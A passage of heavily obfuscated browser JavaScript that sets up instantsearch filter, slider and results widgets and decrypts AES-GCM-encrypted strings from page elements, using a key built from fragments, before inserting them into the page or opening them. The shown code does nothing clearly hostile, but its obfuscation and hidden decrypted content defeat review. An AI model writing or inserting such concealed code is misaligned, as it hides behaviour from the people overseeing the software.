7P(0x67)]:PHXep_(OKtJu0E(0x12e),'\u0063\u0065',wDAYYUq=0x34)}]}),instantsearch[OKtJu0E(0x183)][PHXep_(OKtJu0E(0x36d),OKtJu0E(0x2e5),wDAYYUq=0x34)]({[B1AG2V3(0x2fe)+'\x6e\x65\x72']:PHXep_(OKtJu0E(0x3a2),ZM8gco(0x8e),wDAYYUq=qSAq7P(-0x42)),attribute:OKtJu0E(0x121),limit:0x5,[B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x3f9])+qSAq7P(0x7c)]:PHXep_(PHXep_([],wDAYYUq=0x0),wDAYYUq=ZM8gco(-0x35)),['\x73\x68\x6f\x77\x4d\x6f'+'\x72\x65\x4c\x69\x6d\x69'+dbbDfC(0x45)]:0x19,[dbbDfC(0xbd)]:[OKtJu0E(ZM8gco(0x94)),OKtJu0E(dbbDfC(0xba))]}),instantsearch[OKtJu0E(dbbDfC(0xab))][PHXep_(OKtJu0E(ZM8gco(0x9a)),OKtJu0E(ZM8gco(0x95)),wDAYYUq=ZM8gco(-0x2f))]({['\u0063\u006f\u006e\u0074\u0061\u0069'+'\x6e\x65\x72']:PHXep_(OKtJu0E(0x34f),dbbDfC(0xb8),fJRjX3E(0x34)),[B1AG2V3.apply(dbbDfC(-0x7),[0x3fa])+ZM8gco(0x9e)]:OKtJu0E(0x32d),[dbbDfC(0xc2)]:0x5,[ZM8gco(0x91)+'\u0072\u0065']:PHXep_(PHXep_([],wDAYYUq=0x0),wDAYYUq=0x0),[qSAq7P(0x7e)+B1AG2V3(0x3fb)+'\u0074']:qSAq7P(0x7f),[dbbDfC(0xbd)]:[OKtJu0E(dbbDfC(0xbe)),OKtJu0E(0x340)]}),instantsearch[OKtJu0E(qSAq7P(0x6e))][PHXep_(OKtJu0E(0x36d),OKtJu0E(ZM8gco(0x95)),wDAYYUq=0x34)]({[dbbDfC(0xae)+'\u006e\u0065\u0072']:OKtJu0E(dbbDfC(0xc0)),[qSAq7P(0x8a)+'\u0075\u0074\u0065']:PHXep_(OKtJu0E(dbbDfC(0xc1)),OKtJu0E(0x358),fJRjX3E(ZM8gco(-0x2f))),[dbbDfC(0xc2)]:ZM8gco(0x99),['\u0073\u0068\u006f\u0077\u004d\u006f'+'\x72\x65']:PHXep_(PHXep_([],wDAYYUq=0x0),wDAYYUq=0x0),[ZM8gco(0x91)+'\u0072\u0065\u004c\u0069\u006d\u0069'+'\u0074']:ZM8gco(0x92),[B1AG2V3(0x1d3)]:[OKtJu0E(qSAq7P(0x81)),OKtJu0E(0x340),OKtJu0E(0x252)]}),instantsearch[OKtJu0E(qSAq7P(0x6e))][PHXep_(OKtJu0E(ZM8gco(0x9a)),OKtJu0E(0x2e5),wDAYYUq=qSAq7P(-0x42))]({['\u0063\u006f\u006e\u0074\u0061\u0069'+'\x6e\x65\x72']:PHXep_(OKtJu0E(0x188),'\u0074',wDAYYUq=0x34),['\u0061\u0074\u0074\u0072\u0069\u0062'+'\x75\x74\x65']:OKtJu0E(ZM8gco(0x9b)),[B1AG2V3(0x3fc)]:0x2,[qSAq7P(0x7e)+'\x72\x65']:PHXep_([],wDAYYUq=qSAq7P(-0x48))}),instantsearch[OKtJu0E(0x183)][OKtJu0E(ZM8gco(0x9c))]({['\u0063\u006f\u006e\u0074\u0061\u0069'+qSAq7P(0x72)]:PHXep_(OKtJu0E(0x30a),OKtJu0E(0x318),wDAYYUq=ZM8gco(-0x2f)),[qSAq7P(0x8a)+dbbDfC(0xc8)]:PHXep_(OKtJu0E(0x1e5),'\u006c\u0065',wDAYYUq=0x34),['\u0070\u0072\u0065\u0063\u0069\u0073'+'\x69\x6f\x6e']:0x2}),instantsearch[OKtJu0E(0x183)][PHXep_(OKtJu0E(0x1cc),qSAq7P(0x99),fJRjX3E(0x34))]({[qSAq7P(0x71)+B1AG2V3(dbbDfC(0xc9))]:PHXep_(OKtJu0E(0x18c)+OKtJu0E(dbbDfC(0xca)),'\x74',wDAYYUq=0x34),[dbbDfC(0xc7)+'\x75\x74\x65']:PHXep_(OKtJu0E(0x380),OKtJu0E(0x1ce),wDAYYUq=dbbDfC(-0x5)),min:dbbDfC(0x1a),max:0x64,['\x74\x6f\x6f\x6c\x74\x69'+'\u0070\u0073']:{format:G7Rphs(xhcd8Gb=>{var RyX7Piz=dbbDfC(0xcb);if(RyX7Piz){var OKtJu0E=G7Rphs((xhcd8Gb,RyX7Piz)=>{var OKtJu0E=[],qSAq7P;qSAq7P=xhcd8Gb.length;return xhcd8Gb.sort((xhcd8Gb,RyX7Piz)=>PHXep_(xhcd8Gb,RyX7Piz,fJRjX3E(-0x17))),XHelxU6(OKtJu0E,[],0x0,qSAq7P,xhcd8Gb,RyX7Piz),OKtJu0E},0x2),XHelxU6;!(XHelxU6=G7Rphs((xhcd8Gb,RyX7Piz,OKtJu0E,ABRtBGm,dfdIJb8,L1mQWXV)=>{var KC84akv,N_qLTqE,tyFkgUs,tf_IyL;function cgKPYk(xhcd8Gb){return SQqEYh[xhcd8Gb<-0x5?xhcd8Gb+0xe:xhcd8Gb+0x4]}void(KC84akv=0x71,N_qLTqE=-ZM8gco(0xa8),tyFkgUs=0xcf,tf_IyL={[dbbDfC(0xea)]:0x1,[cgKPYk(0x3c)]:G7Rphs(()=>{return tyFkgUs+=ZM8gco(0xa6)},0x0),e:()=>KC84akv==KC84akv-0x4f,T:0x1f,Z:(xhcd8Gb=N_qLTqE==(tf_IyL['\x68\x61\x73\x4f\x77\x6e'+'\u0050\u0072\u006f\u0070\u0065\u0072'+'\x74\x79']('\u0067')?-0x3e:0x62))=>{if(xhcd8Gb){return KC84akv}return tyFkgUs-=qSAq7P(0x8f)},[ZM8gco(0xa3)]:cgKPYk(0xd5),n:qSAq7P(0x92),[ZM8gco(0xbc)]:()=>(tf_IyL.g==-0xfa?__dirname:DxsFJ3E)<ABRtBGm,ah:(xhcd8Gb=KC84akv==-cgKPYk(0x1e))=>{var RyX7Piz=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x2c?xhcd8Gb+0x53:xhcd8Gb-0x2d]},0x1);if(xhcd8Gb){return KC84akv==cgKPYk(0x42)}return KC84akv-=ZM8gco(0x99),N_qLTqE-=0x1e,tyFkgUs+=ZM8gco(0xa6),tf_IyL[RyX7Piz(0x64)]=!0x0},R:-dbbDfC(0xd1),h:G7Rphs(()=>{return(N_qLTqE==-ZM8gco(0xa8)?L1mQWXV:Array)<tf_IyL[ZM8gco(0xa9)]},0x0),g:dbbDfC(-0xb),[dbbDfC(0x28)]:()=>((KC84akv*=0x2,KC84akv-=0x18),N_qLTqE-=0x1d,tyFkgUs+=KC84akv+tf_IyL[ZM8gco(0xaa)]),m:G7Rphs(()=>{return KC84akv+=typeof tf_IyL[qSAq7P(0x90)]=='\x73\x74\x72\x69\x6e\x67'?dbbDfC(0x0):0x38},0x0),[ZM8gco(0x77)]:ZM8gco(-0x2f),w:G7Rphs(()=>{return tf_IyL.v()},0x0),[ZM8gco(0xaf)]:cgKPYk(0x3b),v:G7Rphs(()=>{return N_qLTqE+=tyFkgUs-0xc8},0x0),[ZM8gco(0xc2)]:()=>N_qLTqE-=0x1d,[cgKPYk(0xdb)]:-qSAq7P(0x98),[dbbDfC(0xd6)]:()=>N_qLTqE-=qSAq7P(0x9a)});while(KC84akv+N_qLTqE+tyFkgUs!=0x4e){var Ed2HNr,DxsFJ3E;function YuTWrG(xhcd8Gb){return SQqEYh[xhcd8Gb<-0x5a?xhcd8Gb+0x17:xhcd8Gb<-0x5a?xhcd8Gb+0x33:xhcd8Gb<-0x5a?xhcd8Gb-0x1b:xhcd8Gb<-0x5a?xhcd8Gb+0x4f:xhcd8Gb>-0x5a?xhcd8Gb+0x59:xhcd8Gb-0x14]}switch(KC84akv+N_qLTqE+tyFkgUs){case qSAq7P(-0x7):case ZM8gco(0x31):typeof(N_qLTqE=-0x3,tf_IyL.Z());break;case 0x60:if(N_qLTqE==-0x86&&rc6u3T.pW957j[dbbDfC(0x3f)](0x4)=='\u0068'){typeof(tf_IyL[ZM8gco(0xae)](),N_qLTqE-=cgKPYk(0xde),tyFkgUs+=tyFkgUs+(N_qLTqE+tf_IyL.n));break}if(L1mQWXV<0x0){return}!(KC84akv+=tf_IyL[ZM8gco(0xaf)],N_qLTqE+=N_qLTqE+0x108,tf_IyL[dbbDfC(0x2c)]=!0x0);break;default:if(!0x1){}typeof(KC84akv=-dbbDfC(0xdc),tf_IyL.ah());break;case tyFkgUs-cgKPYk(0xe4):case!(rc6u3T.vlhfIBM>-cgKPYk(0x97))?0x65:0x22a:case 0x54:case ZM8gco(0x18):!(Ed2HNr=qSAq7P(0xa1),tf_IyL.w());break;case tf_IyL[qSAq7P(-0x11)]?tyFkgUs!=qSAq7P(0xa2)&&tyFkgUs-0x38:cgKPYk(0xe7):if(L1mQWXV===0x0){return(N_qLTqE==0x5e?String:xhcd8Gb).push(RyX7Piz)}tyFkgUs-=0x2c;break;case cgKPYk(0xe8):case!rc6u3T.Lwhtdbt()?0x1b:0x36a:if(tf_IyL.e()){typeof(KC84akv+=0x38,N_qLTqE-=0x16,tyFkgUs+=ZM8gco(0xb8));break}if(tf_IyL[qSAq7P(-0x17)]()){return}void(KC84akv*=0x2,KC84akv-=N_qLTqE+0x163,N_qLTqE+=tf_IyL[YuTWrG(0x7f)],tyFkgUs+=tyFkgUs-0x35,tf_IyL[dbbDfC(0x2c)]=!0x0);break;case!rc6u3T.Lwhtdbt()?-qSAq7P(0xa6):0x7e:case!(rc6u3T.vlhfIBM>-0x33)?-0x2f:0x3e7:void(N_qLTqE=-(KC84akv==0x1a?-YuTWrG(0x96):qSAq7P(-0x28)),KC84akv+=0x1a,tf_IyL[dbbDfC(0xd6)](),tyFkgUs+=tf_IyL.g==0x0?-0x2c:-qSAq7P(0x91));break;case cgKPYk(0xec):case 0x29f:case 0x10b:case 0x56:if(YuTWrG(0x7d)){tyFkgUs+=0x11;break}void(KC84akv=0x4f,KC84akv-=0x59,N_qLTqE+=dbbDfC(0xd7),tyFkgUs+=0x2c);break;case 0x369:case 0x6b:for(DxsFJ3E=OKtJu0E;tf_IyL[cgKPYk(0xed)]();DxsFJ3E++){var G7QL3a=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb>-0x5b?xhcd8Gb<0xfb?xhcd8Gb>0xfb?xhcd8Gb+0x1e:xhcd8Gb+0x5a:xhcd8Gb-0x40:xhcd8Gb-0xc]},0x1);if(dfdIJb8[DxsFJ3E]>(tf_IyL[YuTWrG(0x99)]=L1mQWXV)){break}if((tf_IyL[dbbDfC(0xd3)]==0x0&&DxsFJ3E)>(tf_IyL.J=OKtJu0E)&&(KC84akv==-0x4b?eval:dfdIJb8)[DxsFJ3E]===dfdIJb8[(tf_IyL.L=DxsFJ3E)-0x1]){continue}void(Ed2HNr=(KC84akv==qSAq7P(0xab)?Array:N_qLTqE).from(tf_IyL[ZM8gco(0xa9)]==ZM8gco(0xbf)||RyX7Piz),(typeof tf_IyL.i=='\u006e\u0075\u006d\u0062\u0065\u0072'?Ed2HNr:module).push((tf_IyL.y==-0xf6?dfdIJb8:void 0x0)[DxsFJ3E]),(N_qLTqE==tf_IyL.R?XHelxU6:clearTimeout)(xhcd8Gb,Ed2HNr,(tf_IyL.S=PHXep_)(N_qLTqE==dbbDfC(0x0)?Object:DxsFJ3E,tf_IyL[dbbDfC(0xea)],wDAYYUq=(N_qLTqE==-0xfa&&tf_IyL)[G7QL3a(0x52)]),tf_IyL.V=ABRtBGm,N_qLTqE==-YuTWrG(0x9d)||dfdIJb8,PHXep_(tf_IyL['\x68\x61\x73\x4f\x77\x6e'+'\x50\x72\x6f\x70\x65\x72'+'\u0074\u0079']('\u0058')?setInterval:L1mQWXV,dfdIJb8[DxsFJ3E],wDAYYUq=-qSAq7P(-0x22))))}tf_IyL[ZM8gco(0xc2)]();break;case qSAq7P(0xb0):case rc6u3T.Lwhtdbt()?0x347:0x17:if(tf_IyL[ZM8gco(0xa9)]==-0x32||!0x1){tf_IyL[cgKPYk(0x2f)]();break}if(L1mQWXV<YuTWrG(-0x59)&&rc6u3T.vlhfIBM>-qSAq7P(0x53)){return}!(KC84akv+=N_qLTqE==-cgKPYk(0xd8)?YuTWrG(-0x14):'\u0041',tf_IyL[dbbDfC(0x2c)]=!0x0)}}},0x6),console.log(OKtJu0E))}return PHXep_(xhcd8Gb,'\u0025',wDAYYUq=0x34)},0x1)}}),instantsearch[OKtJu0E(0x183)][PHXep_(OKtJu0E(0x169),'\u0074\u0073',fJRjX3E(0x34))]({['\u0063\u006f\u006e\u0074\u0061\u0069'+'\x6e\x65\x72']:PHXep_(OKtJu0E(qSAq7P(0xb1)),OKtJu0E(ZM8gco(0xc5)),fJRjX3E(0x34)),['\x63\x73\x73\x43\x6c\x61'+'\x73\x73\x65\x73']:{['\x6c\x6f\x61\x64\x4d\x6f'+qSAq7P(0x7c)]:PHXep_(OKtJu0E(qSAq7P(0xb3)),OKtJu0E(0x38e),wDAYYUq=ZM8gco(-0x2f)),root:'',list:'',[ZM8gco(0xc9)]:OKtJu0E(0x3a7)},['\x74\x65\x6d\x70\x6c\x61'+'\u0074\u0065\u0073']:{[qSAq7P(0x7e)+'\x72\x65\x54\x65\x78\x74']:PHXep_(OKtJu0E(ZM8gco(0xc7)),'⟳',wDAYYUq=qSAq7P(-0x42)),empty:PHXep_(OKtJu0E(qSAq7P(0x4f))+OKtJu0E(0x1b0)+OKtJu0E(0x171)+OKtJu0E(ZM8gco(0xc8))+OKtJu0E(0x14b)+OKtJu0E(0x18b)+OKtJu0E(0x25d)+OKtJu0E(0x17a)+OKtJu0E(0x1c9)+OKtJu0E(0x2a9)+OKtJu0E(0x309),OKtJu0E(0x1d0),wDAYYUq=0x34),[ZM8gco(0xc9)]:PHXep_(OKtJu0E(0x1d9)+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(0x1e4)+OKtJu0E(0x2c1)+OKtJu0E(0x1d8)+OKtJu0E(0x306)+OKtJu0E(qSAq7P(0xb7))+OKtJu0E(qSAq7P(0xb8))+OKtJu0E(dbbDfC(0xf6))+OKtJu0E(0x3a4)+OKtJu0E(0x306)+OKtJu0E(ZM8gco(0xca))+OKtJu0E(0x2b6)+OKtJu0E(0x26d)+OKtJu0E(0x186)+OKtJu0E(0x17c)+OKtJu0E(0x1dd)+OKtJu0E(0x277)+OKtJu0E(0x359)+OKtJu0E(0x384)+OKtJu0E(0x2ba)+OKtJu0E(0x31d)+OKtJu0E(0x218)+OKtJu0E(0x25c)+OKtJu0E(ZM8gco(0xca))+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(0x314)+OKtJu0E(0x319)+OKtJu0E(0x2fd)+OKtJu0E(0x22b)+OKtJu0E(qSAq7P(0xba))+OKtJu0E(0x306)+OKtJu0E(ZM8gco(0xca))+OKtJu0E(dbbDfC(0xf8))+OKtJu0E(0x2c6)+OKtJu0E(0x1cb)+OKtJu0E(0x1d3)+OKtJu0E(ZM8gco(0xcf))+OKtJu0E(qSAq7P(0xbd))+OKtJu0E(0x32a)+OKtJu0E(0x2da)+OKtJu0E(0x306)+OKtJu0E(ZM8gco(0xca))+OKtJu0E(0x2e9)+OKtJu0E(0x1c8)+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(0x306)+OKtJu0E(0x1dc)+OKtJu0E(0x306)+OKtJu0E(qSAq7P(0xba))+OKtJu0E(0x306)+OKtJu0E(0x1f4)+OKtJu0E(0x306)+OKtJu0E(0x194)+OKtJu0E(0x17d)+OKtJu0E(ZM8gco(0xca))+OKtJu0E(0x305)+OKtJu0E(0x2c0)+OKtJu0E(0x191)+OKtJu0E(0x259)+OKtJu0E(qSAq7P(0xb7))+OKtJu0E(dbbDfC(0xfb))+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(qSAq7P(0xbf))+OKtJu0E(0x162)+OKtJu0E(dbbDfC(0xfd))+OKtJu0E(0x1d9)+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(qSAq7P(0xc1))+OKtJu0E(qSAq7P(0xc2))+OKtJu0E(qSAq7P(0xc3))+OKtJu0E(ZM8gco(0xd7))+OKtJu0E(0x294)+OKtJu0E(0x2e8)+OKtJu0E(ZM8gco(0xd8))+OKtJu0E(0x39d)+OKtJu0E(ZM8gco(0xd9))+OKtJu0E(dbbDfC(0x104))+OKtJu0E(0x229)+OKtJu0E(0x146)+OKtJu0E(0x25f)+OKtJu0E(qSAq7P(0xb7))+OKtJu0E(0x306)+OKtJu0E(0x199)+OKtJu0E(0x327)+OKtJu0E(0x293)+OKtJu0E(dbbDfC(0x105))+OKtJu0E(qSAq7P(0xc9))+OKtJu0E(dbbDfC(0x107))+OKtJu0E(0x1df)+OKtJu0E(0x257)+OKtJu0E(0x20a)+OKtJu0E(qSAq7P(0xcb))+OKtJu0E(0x210)+OKtJu0E(0x2b3)+OKtJu0E(0x2fe)+OKtJu0E(0x390)+OKtJu0E(ZM8gco(0xca))+OKtJu0E(qSAq7P(0xcc))+OKtJu0E(dbbDfC(0xf7))+(OKtJu0E(0x306)+OKtJu0E(dbbDfC(0x4))+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(0x320)+OKtJu0E(0x1ba)+OKtJu0E(qSAq7P(0xb7))+OKtJu0E(0x136)+OKtJu0E(0x2fa)+OKtJu0E(0x336)+OKtJu0E(0x2a8)+OKtJu0E(0x2de)+OKtJu0E(0x306)+OKtJu0E(0x19c)+OKtJu0E(dbbDfC(0x10a))+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(ZM8gco(0xe1))+OKtJu0E(0x24b)+OKtJu0E(0x2ea)+OKtJu0E(0x13c)+OKtJu0E(0x329)+OKtJu0E(ZM8gco(0xe2))+OKtJu0E(0x1c1)+OKtJu0E(0x16c)+OKtJu0E(0x237)+OKtJu0E(qSAq7P(0xd0))+OKtJu0E(0x35d)+OKtJu0E(0x235)+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(0x2c9)+OKtJu0E(0x176)+OKtJu0E(0x306)+OKtJu0E(0x25e)+OKtJu0E(qSAq7P(0xb7))+OKtJu0E(0x2af)+OKtJu0E(0x1a3)+OKtJu0E(ZM8gco(0xe4))+OKtJu0E(qSAq7P(0xb7))+OKtJu0E(dbbDfC(0x10f))+OKtJu0E(dbbDfC(0x73))+OKtJu0E(0x213)+OKtJu0E(0x37a)+OKtJu0E(ZM8gco(0xe6))+OKtJu0E(ZM8gco(0xca))+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(0x261)+OKtJu0E(0x2cd)+OKtJu0E(dbbDfC(0x111))+OKtJu0E(0x304)+OKtJu0E(0x271)+OKtJu0E(dbbDfC(0x10a))+OKtJu0E(ZM8gco(0xca))+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(qSAq7P(0xd5))+OKtJu0E(0x137)+OKtJu0E(0x2d4)+OKtJu0E(ZM8gco(0xe9))+OKtJu0E(0x306)+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(0x130)+OKtJu0E(ZM8gco(0xeb))+OKtJu0E(0x306)+OKtJu0E(dbbDfC(0x114))+OKtJu0E(ZM8gco(0xeb))+OKtJu0E(ZM8gco(0xca))+OKtJu0E(qSAq7P(0xd9))+OKtJu0E(qSAq7P(0xda))+OKtJu0E(0x306)+OKtJu0E(0x36c)+OKtJu0E(qSAq7P(0x36))+OKtJu0E(0x213)+OKtJu0E(0x31c)+OKtJu0E(0x306)+OKtJu0E(dbbDfC(0x118))+OKtJu0E(ZM8gco(0xef))+OKtJu0E(dbbDfC(0x11a))+OKtJu0E(0x2cc)+OKtJu0E(0x33f)+OKtJu0E(0x378)+OKtJu0E(ZM8gco(0xf1))+OKtJu0E(ZM8gco(0xf2))+OKtJu0E(0x19e)+OKtJu0E(0x1b5)+OKtJu0E(0x139)+OKtJu0E(0x33d)+OKtJu0E(0x22e)+OKtJu0E(0x37b)+OKtJu0E(qSAq7P(0xe0))+OKtJu0E(ZM8gco(0xf4))+OKtJu0E(0x306)+OKtJu0E(0x306)+OKtJu0E(dbbDfC(0x11f))+OKtJu0E(0x313)+OKtJu0E(0x29f)+OKtJu0E(ZM8gco(0xcd))+OKtJu0E(0x306)+OKtJu0E(0x32c)+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(ZM8gco(0x42))+OKtJu0E(0x282)),OKtJu0E(ZM8gco(0x2d))+OKtJu0E(0x351)+OKtJu0E(0x306)+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(0x2b1)+OKtJu0E(dbbDfC(0x120))+OKtJu0E(dbbDfC(0x121))+OKtJu0E(0x18e)+OKtJu0E(0x2f0)+OKtJu0E(0x1e3)+OKtJu0E(0x301)+OKtJu0E(ZM8gco(0xf8))+OKtJu0E(0x13b)+OKtJu0E(0x128)+OKtJu0E(qSAq7P(0xe6))+OKtJu0E(0x2b9)+OKtJu0E(0x330)+OKtJu0E(0x1c6)+OKtJu0E(0x34d)+OKtJu0E(0x306)+OKtJu0E(dbbDfC(0x124))+OKtJu0E(0x34d)+OKtJu0E(0x306)+OKtJu0E(0x19d)+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(0x273),fJRjX3E(dbbDfC(-0x5)))}})]),N_qLTqE[OKtJu0E(qSAq7P(0xe8))](),N_qLTqE[OKtJu0E(0x35c)][OKtJu0E(0x267)]('')[OKtJu0E(0x24a)]());function halHi4v(xhcd8Gb){const qSAq7P=OKtJu0E,RyX7Piz=window[qSAq7P(0x21f)](xhcd8Gb),XHelxU6=RyX7Piz[qSAq7P(0x26f)],ABRtBGm=new Uint8Array(XHelxU6);for(let dfdIJb8=ZM8gco(-0x35);dfdIJb8<XHelxU6;dfdIJb8++)ABRtBGm[dfdIJb8]=RyX7Piz[qSAq7P(0x37c)](dfdIJb8);return ABRtBGm}function C0s_LK(xhcd8Gb,qSAq7P,RyX7Piz,OKtJu0E,XHelxU6){return PHXep_(xhcd8Gb+qSAq7P+RyX7Piz+OKtJu0E,XHelxU6,wDAYYUq=0x34)}async function NdObVl(xhcd8Gb){const RyX7Piz=OKtJu0E;try{var XHelxU6=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb>0x1b2?xhcd8Gb-0x5f:xhcd8Gb>0x5c?xhcd8Gb<0x1b2?xhcd8Gb>0x1b2?xhcd8Gb-0x59:xhcd8Gb<0x1b2?xhcd8Gb<0x1b2?xhcd8Gb-0x5d:xhcd8Gb+0x48:xhcd8Gb+0x3d:xhcd8Gb+0x59:xhcd8Gb-0x4f]},0x1);const ABRtBGm=xhcd8Gb[PHXep_(RyX7Piz(dbbDfC(0x126)),RyX7Piz(0x145),wDAYYUq=0x34)],dfdIJb8=ABRtBGm[PHXep_(RyX7Piz(dbbDfC(0x127)),'\u0074\u0065',wDAYYUq=dbbDfC(-0x5))](RyX7Piz(0x1db)),L1mQWXV='\u006d',N_qLTqE='\u0070\u0036',tyFkgUs=RyX7Piz(0x2b2),tf_IyL=RyX7Piz(0x2f3),cgKPYk=RyX7Piz(0x310),Ed2HNr=C0s_LK(L1mQWXV,N_qLTqE,tyFkgUs,tf_IyL,cgKPYk),DxsFJ3E=halHi4v(Ed2HNr),YuTWrG=halHi4v(dfdIJb8),G7QL3a=YuTWrG[RyX7Piz(0x1ff)](0x0,0x10),al4yHG=YuTWrG[RyX7Piz(0x1ff)](dbbDfC(0x128),PHXep_(YuTWrG[RyX7Piz(0x26f)],XHelxU6(0x190),wDAYYUq=-0x17)),BeW5QS=YuTWrG[RyX7Piz(0x1ff)](PHXep_(YuTWrG[RyX7Piz(ZM8gco(0xff))],0x10,wDAYYUq=-0x17)),jZuqbZ=new Uint8Array([...al4yHG,...BeW5QS]),KiKGqCL=await window[RyX7Piz(0x339)][RyX7Piz(ZM8gco(0x101))][RyX7Piz(0x14f)](RyX7Piz(0x2e3),DxsFJ3E,{[B1AG2V3(0x1ff)]:RyX7Piz(XHelxU6(0x192))},PHXep_([],wDAYYUq=XHelxU6(0x5d)),[RyX7Piz(0x184)]),cJlCGWg=await window[RyX7Piz(0x339)][RyX7Piz(qSAq7P(0xee))][RyX7Piz(XHelxU6(0x194))]({name:RyX7Piz(0x198),iv:G7QL3a,['\x61\x64\x64\x69\x74\x69'+'\u006f\u006e\u0061\u006c\u0044\u0061'+'\x74\x61']:new Uint8Array(dbbDfC(-0xb)),['\x74\x61\x67\x4c\x65\x6e'+'\u0067\u0074\u0068']:XHelxU6(0x195)},KiKGqCL,jZuqbZ),NdObVl=new TextDecoder()[RyX7Piz(0x38a)](cJlCGWg);if(ABRtBGm[RyX7Piz(0x1de)][RyX7Piz(0x148)](PHXep_(RyX7Piz(0x2d7),RyX7Piz(ZM8gco(0x104)),wDAYYUq=dbbDfC(-0x5)))){if(ABRtBGm[RyX7Piz(XHelxU6(0x197))][RyX7Piz(dbbDfC(0x130))](RyX7Piz(0x217))){return}!(ABRtBGm[PHXep_(RyX7Piz(0x288),'\u0074\u0065',fJRjX3E(dbbDfC(-0x5)))](RyX7Piz(0x21d),NdObVl),ABRtBGm[RyX7Piz(ZM8gco(0x105))][RyX7Piz(0x21a)](RyX7Piz(qSAq7P(0xf4))),PHXep_(KC84akv,fJRjX3E(XHelxU6(0x5d)))&&window[RyX7Piz(qSAq7P(0xf5))](NdObVl,RyX7Piz(0x39c)))}else{if(ABRtBGm[RyX7Piz(qSAq7P(0xf2))][RyX7Piz(0x148)](RyX7Piz(qSAq7P(0xf4)))){return}typeof(ABRtBGm[PHXep_(RyX7Piz(0x334),'\u0074',fJRjX3E(0x34))]=NdObVl,ABRtBGm[RyX7Piz(dbbDfC(0x12f))][RyX7Piz(XHelxU6(0x19b))](RyX7Piz(0x217)))}}catch(_0x222495){var QSY7WQg=(console[RyX7Piz(0x2a1)](RyX7Piz(0x2f7),_0x222495),document[PHXep_(RyX7Piz(0x391),RyX7Piz(0x17f),fJRjX3E(ZM8gco(-0x2f)))](PHXep_(RyX7Piz(ZM8gco(0x10a)),RyX7Piz(0x258),wDAYYUq=ZM8gco(-0x2f))));QSY7WQg&&(QSY7WQg[RyX7Piz(0x2bc)]=PHXep_(RyX7Piz(qSAq7P(0xf8))+RyX7Piz(0x37e)+RyX7Piz(dbbDfC(0x136))+RyX7Piz(0x2cf)+RyX7Piz(0x1eb)+RyX7Piz(ZM8gco(0x10d))+RyX7Piz(0x38f)+RyX7Piz(0x13a)+RyX7Piz(ZM8gco(0x10e))+RyX7Piz(0x1ea)+RyX7Piz(0x377),RyX7Piz(0x122),wDAYYUq=ZM8gco(-0x2f)))}}const QSY7WQg=document[PHXep_(OKtJu0E(0x391),OKtJu0E(qSAq7P(-0x38)),fJRjX3E(0x34))](PHXep_(OKtJu0E(0x289),'\u006f\u006e',fJRjX3E(0x34))),mzIoZs=document[PHXep_(OKtJu0E(0x391),OKtJu0E(dbbDfC(0x5)),wDAYYUq=dbbDfC(-0x5))](PHXep_(OKtJu0E(0x221),'\u006e',fJRjX3E(qSAq7P(-0x42)))),bJ6DhD=document[PHXep_(OKtJu0E(dbbDfC(0x1c)),OKtJu0E(0x17f),wDAYYUq=0x34)](OKtJu0E(0x338)),qCjOGN=document[PHXep_(OKtJu0E(0x391),OKtJu0E(0x17f),wDAYYUq=dbbDfC(-0x5))](PHXep_(OKtJu0E(0x362),OKtJu0E(dbbDfC(0x139)),wDAYYUq=0x34)),UDp3UW=document[PHXep_(OKtJu0E(dbbDfC(0x43)),OKtJu0E(qSAq7P(0xfd)),wDAYYUq=dbbDfC(-0x5))](PHXep_(OKtJu0E(0x297),OKtJu0E(qSAq7P(0xfe)),wDAYYUq=0x34));let cLbuLIp=(document[OKtJu0E(0x1f2)][PHXep_(OKtJu0E(0x386),ZM8gco(0x77),wDAYYUq=qSAq7P(-0x42))](UDp3UW),qSAq7P(-0x44));function cQytHi(){const xhcd8Gb=OKtJu0E;!(bJ6DhD[xhcd8Gb(ZM8gco(0x119))][xhcd8Gb(dbbDfC(0x13c))]=xhcd8Gb(dbbDfC(0x13d)),qCjOGN[xhcd8Gb(0x29b)][xhcd8Gb(dbbDfC(0x148))]=xhcd8Gb(0x20c),bJ6DhD[PHXep_(xhcd8Gb(qSAq7P(0x103)),dbbDfC(0x141),fJRjX3E(0x34))](PHXep_(xhcd8Gb(0x177),xhcd8Gb(qSAq7P(0x101)),wDAYYUq=dbbDfC(-0x5)),xhcd8Gb(0x190)))}function MgOk3d(){const xhcd8Gb=OKtJu0E;void(bJ6DhD[xhcd8Gb(0x29b)][xhcd8Gb(qSAq7P(0xff))]=xhcd8Gb(qSAq7P(0x102)),qCjOGN[xhcd8Gb(0x29b)][xhcd8Gb(0x290)]=xhcd8Gb(0x33a),bJ6DhD[PHXep_(xhcd8Gb(ZM8gco(0x116)),ZM8gco(0x117),wDAYYUq=ZM8gco(-0x2f))](PHXep_(xhcd8Gb(0x177),xhcd8Gb(qSAq7P(0x101)),wDAYYUq=dbbDfC(-0x5)),xhcd8Gb(0x256)))}void(dfdIJb8=((QSY7WQg[PHXep_(OKtJu0E(qSAq7P(0x58)),OKtJu0E(0x316),fJRjX3E(qSAq7P(-0x42)))](OKtJu0E(dbbDfC(0x9a)),cQytHi),mzIoZs[PHXep_(OKtJu0E(qSAq7P(0x58)),OKtJu0E(dbbDfC(0x19)),wDAYYUq=0x34)](OKtJu0E(0x31a),MgOk3d),qCjOGN[PHXep_(OKtJu0E(0x155),OKtJu0E(qSAq7P(-0x24)),wDAYYUq=dbbDfC(-0x5))](OKtJu0E(ZM8gco(0x70)),MgOk3d),document[PHXep_(OKtJu0E(qSAq7P(0x58)),OKtJu0E(ZM8gco(-0x11)),wDAYYUq=0x34)](OKtJu0E(0x181),G7Rphs(xhcd8Gb